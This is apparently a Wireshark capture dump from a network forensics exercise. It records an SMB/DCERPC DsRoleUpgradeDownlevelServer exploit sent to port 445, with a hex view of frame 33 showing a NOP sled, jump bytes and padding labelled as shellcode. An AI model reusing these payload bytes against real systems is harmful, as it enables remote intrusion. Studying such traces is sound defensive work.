 27 1.542401 192.150.11.111 98.114.205.102 1828 TCP 54 microsoft-ds > itm-mcell-u [ACK] Seq=667 Ack=890 Win=9648 Len
28 1.670219 192.150.11.111 98.114.205.102 1828 DCERPC 182 Bind_ack: call_id: 1, Fragment: Single, max_xmit: 4280 max_re
29 1.797873 98.114.205.102 192.150.11.111 445 TCP 1514 [TCP segment of a reassembled PDU]
30 1.797886 192.150.11.111 98.114.205.102 1828 TCP 54 microsoft-ds > itm-mcell-u [ACK] Seq=795 Ack=2350 Win=11680 L
31 1.803993 98.114.205.102 192.150.11.111 445 TCP 1514 [TCP segment of a reassembled PDU]
32 1.804003 192.150.11.111 98.114.205.102 1828 TCP 54 microsoft-ds > itm-mcell-u [ACK] Seq=795 Ack=3810 Win=14600 L
33 1.805992 98.114.205.102 192.150.11.111 445 DSSETUP 454 DsRoleUpgradeDownlevelServer request[Long frame (3208 bytes)]
34 1.806001 192.150.11.111 98.114.205.102 1828 TCP 54 microsoft-ds > itm-mcell-u [ACK] Seq=795 Ack=4210 Win=17520 L
35 1.978646 98.114.205.102 192.150.11.111 445 TCP 60 [TCP Dup ACK 33#1] itm-mcell-u > microsoft-ds [ACK] Seq=4210
36 2.091833 98.114.205.102 192.150.11.111 1957 TCP 62 xiip > unix-status [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_
Frame 33: 454 bytes on wire (3632 bits), 454 bytes captured (3632 bits)
Ethernet II, Src: Cisco_3b:56:01 (00:08:e2:3b:56:01), Dst: Supermic_62:4e:4a (00:30:48:62:4e:4a)
Destination: Supermic_62:4e:4a (00:30:48:62:4e:4a)
Source: Cisco_3b:56:01 (00:08:e2:3b:56:01)
Type: IP (0x0800)
Internet Protocol Version 4, Src: 98.114.205.102 (98.114.205.102), Dst: 192.150.11.111 (192.150.11.111)
Transmission Control Protocol, Src Port: itm-mcell-u (1828), Dst Port: microsoft-ds (445), Seq: 3810, Ack: 795, Len: 400
[3 Reassembled TCP Segments (3320 bytes): #29(1460), #31(1460), #33(400)]
07a0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
07b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
07c0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
07d0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
07e0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
07f0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0800 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0810 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0820 90 90 90 90 90 90 90 90 00 46 00 01 90 90 90 90 ........ .F......
0830 90 90 90 90 90 90 90 90 66 81 ec 1c 07 ff e4 90 ........ f.......
0840 90 90 90 90 90 90 90 90 90 90 90 90 95 14 40 00 ........ ......@.
0850 03 00 00 00 7c 70 40 00 01 00 00 00 00 00 00 00 ....|p@. ........
0860 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ........ ........
0870 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ........ ........
0880 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ........ ........
0890 01 00 00 00 00 00 00 00 7c 70 40 00 01 00 00 00 ........ |p@.....
08a0 00 00 00 00 01 00 00 00 00 00 00 00 7c 70 40 00 ........ ....|p@.
08b0 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ........ ........
08c0 7c 70 40 00 01 00 00 00 00 00 00 00 01 00 00 00 |p@..... ........
08d0 00 00 00 00 78 85 13 00 ab 5b a6 e9 31 31 31 31 ....x... .[..1111
08e0 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
08f0 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0900 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0910 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0920 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0930 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0940 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0950 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0960 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
Shellcode